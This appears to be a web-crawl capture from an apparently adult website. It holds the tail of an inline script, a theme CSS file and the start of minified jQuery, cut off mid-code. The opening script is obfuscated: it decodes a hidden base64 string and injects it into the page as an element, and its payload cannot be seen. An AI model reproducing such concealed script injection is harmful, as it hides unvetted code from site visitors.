%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0
body_size: 3203
content:
:focus{outline:0!important}html,body,h1,h2,h3,h4,h5,h6,table,td,tr,ul,ol,li,a,form,input,select,textarea,button,input[type="submit"]{font-family:'Noto Sans',sans-serif}body{background:#fff}.wrapper{max-width:1280px}header#main-header{background:#838383}header#main-header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 330px 67px;width:330px;height:46px;display:block;float:left;margin:16px 0 0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}.affix header#main-header a#logo{margin-top:5px;margin-bottom:5px}ul.main-nav-list li{margin-right:0}ul.main-nav-list li a{font-weight:700;padding-left:20px;padding-right:20px}ul.main-nav-list,ul.main-nav-list li a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.main-nav-list li.active a,ul.main-nav-list li a:hover{background:#549bfe;color:#fff}ul.main-nav-list li a::after{display:none!important}ul.main-nav-list .icon.i-caret-down{color:#fff}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active > a .icon,ul.main-nav-list li.current > a .icon,ul.main-nav-list li.hover > a .icon,ul.main-nav-list li:hover > a .icon{color:#ff7575}a,a:hover{color:#ff7575}.ucp-select .user-name,ul.guest-options-list a,ul.main-nav-list .icon{text-transform:uppercase;font-weight:700;color:#fff!important;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.guest-options-list a:hover{text-decoration:none;color:#ff7575!important}.nav-sec{background:#75afff;border:0!important}ul.main-nav-list li.has-list.plain-list > ul{padding:5px 0 10px!important;width:200px!important}ul.main-nav-list li.has-list.plain-list > ul li a{height:28px!important;line-height:28px!important;text-transform:none;font-size:13px}ul.main-nav-list li > a{line-height:36px!important;height:36px!important}header#main-header::after{display:none!important}.box-container .inner-box-container header{background:none}.box-container{margin-top:10px}.item-col .s-elem .sub-desc,.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#000}.box-container .inner-box-container{border:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.box-container .inner-box-container header{padding:0;margin-bottom:10px;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{padding:0}.aff-content-col .inner-col{border:0;background:none}.aff-content-col .inner-col *{color:#000}.submitter-container .user-name{padding-left:0;font-size:13px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.tags-block{padding-left:0}.tags-block .sub-label{padding-left:0;opacity:1!important;filter:alpha(opacity=100)!important}.btn-default,button[type="submit"],input[type="submit"],#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type="submit"],input.btn-header[type="submit"]{background:#ff7575!important;text-transform:uppercase;font-weight:700;color:#fff!important;border:0;padding:4px 10px;margin-right:0;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.search-col button[type="submit"],ul.dropdown-menu,.alert,.messages,.notification,.captcha-wrapper img,button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.alert,.messages,.notification{font-size:14px}.btn-default.btn-large{font-size:14px;padding:6px 20px}.btn-default:hover,button[type="submit"]:hover,input[type="submit"]:hover,#mailbox .actions a.btn-header:hover,.btn.btn-header:hover,button.btn-header[type="submit"]:hover,input.btn-header[type="submit"]:hover{background:#75afff!important;color:#fff!important}.btn-default .icon::before,#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.btn-default:hover .icon::before{color:#fff!important}.cat-item-col > .inner-col,.item-col > .inner-col{background:none}.cat-item-col span.item-info,.item-col span.item-info{padding-left:0;padding-right:0}.item-col .s-e-rate .sub-desc,.item-col .i-eye::before,.item-col .i-thumbs-down::before{color:#000}.clear{clear:both}ul.stats-list-custom span::before{height:auto!important;line-height:auto!important}ul.stats-list-custom li{padding:0;padding-right:10px}#pagination a,#pagination span,.pagination a,.pagination span{line-height:36px;height:36px;background:#f2f2f2;color:#000;text-transform:uppercase;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.tags-block a{color:#fff;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}ul.share-list a span{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}#pagination a:hover,.pagination a:hover,#pagination span,.pagination span{background:#75afff;color:#fff!important}#pagination span,.pagination span{background:#ff7575!important;color:#fff!important}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background:#f2f2f2}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background:#75afff}#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{background:#f2f2f2;color:#000!important}#pagination .prev:hover::before,.pagination .prev:hover::before,#pagination .next:hover::before,.pagination .next:hover::before{background:#75afff;color:#fff!important}footer{background:#333;border-top:6px solid #75afff}footer a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}footer a:hover{color:#75afff;text-decoration:none}.cat-item-col span.image,.item-col span.image{background:none}.cat-item-col .title,.item-col .title{font-weight:700;color:#000}.cat-item-col .time,.item-col .time{font-size:10px}.image .custom-rating{background:rgba(0,0,0,.8);position:absolute;bottom:.75rem;left:0;font-size:12px;color:#fff;padding:.125rem .3125rem}.image .custom-rating .i-thumbs-up::before{color:#fff!important;font-size:10px}.q-hd{background:#ff7575;color:#fff}.quality > span{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.item-tr-col > .inner-col,.item-tabs-col > .inner-col{background:none;border-color:#ccc;border:0;padding-left:0;padding-right:0}.tab-wrapper{padding-left:0;padding-right:0}.item-tr-col h1,ul.tabs-list a .icon::before{color:#000}ul.rating-list li{color:#000;border-color:#ccc;border:0;padding:0 2px}ul.rating-list li,ul.rating-list li a{background:#f2f2f2!important;color:#000;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.rating-list li a{padding:0 10px}ul.rating-list li a:hover{background:#ff7575!important;color:#fff}ul.rating-list li a .i-thumbs-up::before,ul.rating-list li a .i-thumbs-down::before{color:#000;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.rating-list li a:hover .i-thumbs-up::before,ul.rating-list li a:hover .i-thumbs-down::before{color:#fff}ul.tabs-list a::after{display:none}ul.tabs-list a{color:#000;font-weight:700}li.list-bttn{float:left}li.list-bttn a{text-decoration:none!important}li.list-bttn a span{background:#ff7575!important;color:#fff;padding:4px 20px;font-weight:700;text-transform:uppercase;font-size:13px;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}li.list-bttn a:hover span,li.list-bttn a.active span{background:#75afff!important;color:#fff}ul.simple-list li{margin-right:1px}.ucp-option-col a:hover span.icon,.ucp-option-col.ucp-option--sign-out span.icon{color:#75afff}.qq-upload-button{background:#ff7575;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}.qq-upload-button:hover{background:#75afff;color:#fff}a#playerClose{margin-top:2px}ul.tabs-list-custom a{background:#ff7575!important;color:#fff;text-transform:uppercase;font-size:12px}.page-wrap{padding-top:8.5625rem}.tags-block-categories{float:left}.tags-block a{text-transform:uppercase}.tags-block-categories a{background:#ff7575;color:#fff}.item-col .edit-content{top:20px}ul.tabs-list-custom a:hover,ul.tabs-list li.active a{background:#75afff!important;color:#fff!important}ul.tabs-list-custom a,ul.tabs-list-custom a .icon,ul.tabs-list-custom a .icon::before{color:#fff!important;opacity:1!important;filter:alpha(opacity=100)!important}ul.tabs-list a,ul.tabs-list a .icon::before{-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.tabs-list li,ul.stats-list,.d-container{border-color:#ccc;border:0}.d-container-custom{padding-bottom:0!important;margin-top:10px!important;margin-bottom:10px!important}#scrollUp{background:#75afff}.tab-wrapper-custom{padding-top:0!important;margin-bottom:0!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before,ul.tabs-list a:hover,ul.tabs-list a:hover .icon::before{color:#ff7575!important;color:#000!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before{color:#fff!important}ul.share-list li a{color:#000!important}.submitter-container .sub-label{font-size:12px}.submitter-container .sub-label,.submitter-container .user-name,ul.stats-list span,ul.stats-list span::before,.main-description,.tags-block .icon,.tags-block .sub-label{color:#000}.tab-wrapper .expand-trigger-col{margin-top:-20px}p{font-size:13px;color:#000!important}.expand-trigger-col.expand-trigger--no-offset::before{background:#ccc}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{color:#000}.form-item--actions{padding-top:5px;padding-bottom:5px}::-moz-selection{color:#fff;background-color:#ff7575}::selection{color:#fff;background-color:#ff7575}.filter-sm-col{padding:0!important}ul.models-list li a{background:#838383!important;color:#fff!important;font-weight:700!important}ul.models-list li .sub-label{color:#fff!important;font-weight:700!important;opacity:1;filter:alpha(opacity=100)}ul.models-list li a:hover{background:#a8a8a8!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,ul.profile-list .sub-desc{color:#000}.ucp-option-col > .inner-col{background:#000}.email-notification{border:1px solid #fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;margin-bottom:0;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col{background:none!important}@media (max-width:47.938em){.page-wrap{padding-top:6rem!important}.search-col{left:22.75rem!important}}@media (max-width: 640px){.search-col{left:0!important}}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=text],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=email],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors .ucp-option-col a span.icon{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list > ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list > ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid #373737;padding-bottom:0}ul.main-nav-list li.has-list.plain-list > ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list > ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover > ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list > ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.item-tr-col > .inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width: 480px){.vtt-thumbs .thumb{width:25%}}@media (min-width: 768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width: 1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width: 1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}

--- FILE ---
content_type: application/javascript
request_url: https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0
body_size: 117536
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(f,t){function a(t){var e="length"in t&&t.length,i=Y.type(t);return"function"!==i&&!Y.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}function e(t,i,n){if(Y.isFunction(i))return Y.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return Y.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(nt.test(i))return Y.filter(i,t,n);i=Y.filter(i,t)}return Y.grep(t,function(t){return 0<=Y.inArray(t,i)!==n})}function i(t,e){for(;t=t[e],t&&1!==t.nodeType;);return t}function n(){st.addEventListener?(st.removeEventListener("DOMContentLoaded",o,!1),f.removeEventListener("load",o,!1)):(st.detachEvent("onreadystatechange",o),f.detachEvent("onload",o))}function o(){!st.addEventListener&&"load"!==event.type&&"complete"!==st.readyState||(n(),Y.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(mt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ft.test(i)?Y.parseJSON(i):i)}catch(t){}Y.data(t,e,i)}else i=void 0}return i}function c(t){for(var e in t)if(("data"!==e||!Y.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function s(t,e,i,n){if(Y.acceptData(t)){var o,s=Y.expando,r=t.nodeType,a=r?Y.cache:t,l=r?t[s]:t[s]&&s;if(l&&a[l]&&(n||a[l].data)||void 0!==i||"string"!=typeof e)return a[l=l||(r?t[s]=H.pop()||Y.guid++:s)]||(a[l]=r?{}:{toJSON:Y.noop}),"object"!=typeof e&&"function"!=typeof e||(n?a[l]=Y.extend(a[l],e):a[l].data=Y.extend(a[l].data,e)),l=a[l],n||(l.data||(l.data={}),l=l.data),void 0!==i&&(l[Y.camelCase(e)]=i),"string"==typeof e?null==(o=l[e])&&(o=l[Y.camelCase(e)]):o=l,o}}function r(t,e,i){if(Y.acceptData(t)){var n,o,s=t.nodeType,r=s?Y.cache:t,a=s?t[Y.expando]:Y.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){o=(e=Y.isArray(e)?e.concat(Y.map(e,Y.camelCase)):e in n?[e]:(e=Y.camelCase(e))in n?[e]:e.split(" ")).length;for(;o--;)delete n[e[o]];if(i?!c(n):!Y.isEmptyObject(n))return}(i||(delete r[a].data,c(r[a])))&&(s?Y.cleanData([t],!0):G.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}function d(){return!0}function h(){return!1}function u(){try{return st.activeElement}catch(t){}}function m(t){var e=St.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function g(t,e){var i,n,o=0,s=typeof t.getElementsByTagName!==pt?t.getElementsByTagName(e||"*"):typeof t.querySelectorAll!==pt?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||Y.nodeName(n,e)?s.push(n):Y.merge(s,g(n,e));return void 0===e||e&&Y.nodeName(t,e)?Y.merge([t],s):s}function v(t){_t.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){return Y.nodeName(t,"table")&&Y.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function y(t){return t.type=(null!==Y.find.attr(t,"type"))+"/"+t.type,t}function b(t){var e=Mt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function _(t,e){for(var i,n=0;null!=(i=t[n]);n++)Y._data(i,"globalEval",!e||Y._data(e[n],"globalEval"))}function x(t,e){if(1===e.nodeType&&Y.hasData(t)){var i,n,o,s=Y._data(t),t=Y._data(e,s),r=s.events;if(r)for(i in delete t.handle,t.events={},r)for(n=0,o=r[i].length;n<o;n++)Y.event.add(e,i,r[i][n]);t.data&&(t.data=Y.extend({},t.data))}}function w(t,e){var e=Y(e.createElement(t)).appendTo(e.body),i=f.getDefaultComputedStyle&&(i=f.getDefaultComputedStyle(e[0]))?i.display:Y.css(e[0],"display");return e.detach(),i}function C(t){var e=st,i=Bt[t];return i||("none"!==(i=w(t,e))&&i||((e=((Ht=(Ht||Y("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ht[0].contentDocument).document).write(),e.close(),i=w(t,e),Ht.detach()),Bt[t]=i),i}function T(e,i){return{get:function(){var t=e();if(null!=t)return t?void delete this.get:(this.get=i).apply(this,arguments)}}}function k(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,o=ae.length;o--;)if((e=ae[o]+i)in t)return e;return n}function S(t,e){for(var i,n,o,s=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(s[r]=Y._data(n,"olddisplay"),i=n.style.display,e?(s[r]||"none"!==i||(n.style.display=""),""===n.style.display&&gt(n)&&(s[r]=Y._data(n,"olddisplay",C(n.nodeName)))):(o=gt(n),(i&&"none"!==i||!o)&&Y._data(n,"olddisplay",o?i:Y.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[r]||"":"none"));return t}function E(t,e,i){var n=ne.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function q(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=Y.css(t,i+yt[s],!0,o)),n?("content"===i&&(r-=Y.css(t,"padding"+yt[s],!0,o)),"margin"!==i&&(r-=Y.css(t,"border"+yt[s]+"Width",!0,o))):(r+=Y.css(t,"padding"+yt[s],!0,o),"padding"!==i&&(r+=Y.css(t,"border"+yt[s]+"Width",!0,o)));return r}function $(t,e,i){var n=!0,o="width"===e?t.offsetWidth:t.offsetHeight,s=Ut(t),r=G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,s);if(o<=0||null==o){if(((o=Wt(t,e,s))<0||null==o)&&(o=t.style[e]),Jt.test(o))return o;n=r&&(G.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+q(t,e,i||(r?"border":"content"),n,s)+"px"}function D(t,e,i,n,o){return new D.prototype.init(t,e,i,n,o)}function I(){return setTimeout(function(){le=void 0}),le=Y.now()}function F(t,e){var i,n={height:t},o=0;for(e=e?1:0;o<4;o+=2-e)n["margin"+(i=yt[o])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function A(t,e,i){for(var n,o=(ve[e]||[]).concat(ve["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function N(o,t,e){var i,s,n=0,r=ge.length,a=Y.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=le||I(),t=Math.max(0,c.startTime+c.duration-t),e=1-(t/c.duration||0),i=0,n=c.tweens.length;i<n;i++)c.tweens[i].run(e);return a.notifyWith(o,[c,e,t]),e<1&&n?t:(a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:le||I(),duration:e.duration,tweens:[],createTween:function(t,e){t=Y.Tween(o,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(t),t},stop:function(t){var e=0,i=t?c.tweens.length:0;if(s)return this;for(s=!0;e<i;e++)c.tweens[e].run(1);return t?a.resolveWith(o,[c,t]):a.rejectWith(o,[c,t]),this}}),d=c.props;for(function(t,e){var i,n,o,s,r;for(i in t)if(n=Y.camelCase(i),o=e[n],s=t[i],Y.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=Y.cssHooks[n],r&&"expand"in r)for(i in s=r.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=o);else e[n]=o}(d,c.opts.specialEasing);n<r;n++)if(i=ge[n].call(c,o,d,c.opts))return i;return Y.map(d,A,c),Y.isFunction(c.opts.start)&&c.opts.start.call(o,c),Y.fx.timer(Y.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function P(s){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,o=t.toLowerCase().match(dt)||[];if(Y.isFunction(e))for(;i=o[n++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(e)):(s[i]=s[i]||[]).push(e)}}function j(e,n,o,s){function r(t){var i;return a[t]=!0,Y.each(e[t]||[],function(t,e){e=e(n,o,s);return"string"!=typeof e||l||a[e]?l?!(i=e):void 0:(n.dataTypes.unshift(e),r(e),!1)}),i}var a={},l=e===Re;return r(n.dataTypes[0])||!a["*"]&&r("*")}function M(t,e){var i,n,o=Y.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i=i||{})[n]=e[n]);return i&&Y.extend(!0,t,i),t}function O(){try{return new f.XMLHttpRequest}catch(t){}}function L(t){return Y.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}function R(t,e){return e.toUpperCase()}var H=[],z=H.slice,B=H.concat,U=H.push,W=H.indexOf,V={},X=V.toString,Q=V.hasOwnProperty,G={},Y=function(t,e){return new Y.fn.init(t,e)},J=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^-ms-/,Z=/-([\da-z])/gi;Y.fn=Y.prototype={jquery:"1.11.3",constructor:Y,selector:"",length:0,toArray:function(){return z.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:z.call(this)},pushStack:function(t){t=Y.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t,e){return Y.each(this,t,e)},map:function(i){return this.pushStack(Y.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:H.sort,splice:H.splice},Y.extend=Y.fn.extend=function(){var t,e,i,n,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"==typeof s||Y.isFunction(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(n=arguments[r]))for(i in n)o=s[i],e=n[i],s!==e&&(l&&e&&(Y.isPlainObject(e)||(t=Y.isArray(e)))?(o=t?(t=!1,o&&Y.isArray(o)?o:[]):o&&Y.isPlainObject(o)?o:{},s[i]=Y.extend(l,o,e)):void 0!==e&&(s[i]=e));return s},Y.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===Y.type(t)},isArray:Array.isArray||function(t){return"array"===Y.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!Y.isArray(t)&&0<=t-parseFloat(t)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==Y.type(t)||t.nodeType||Y.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t,"constructor")&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(G.ownLast)for(var e in t)return Q.call(t,e);for(e in t);return void 0===e||Q.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[X.call(t)]||"object":typeof t},globalEval:function(t){t&&Y.trim(t)&&(f.execScript||function(t){f.eval.call(f,t)})(t)},camelCase:function(t){return t.replace(K,"ms-").replace(Z,R)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,o=0,s=t.length,r=a(t);if(i){if(r)for(;o<s&&!1!==(n=e.apply(t[o],i));o++);else for(o in t)if(n=e.apply(t[o],i),!1===n)break}else if(r)for(;o<s&&!1!==(n=e.call(t[o],o,t[o]));o++);else for(o in t)if(n=e.call(t[o],o,t[o]),!1===n)break;return t},trim:function(t){return null==t?"":(t+"").replace(J,"")},makeArray:function(t,e){e=e||[];return null!=t&&(a(Object(t))?Y.merge(e,"string"==typeof t?[t]:t):U.call(e,t)),e},inArray:function(t,e,i){var n;if(e){if(W)return 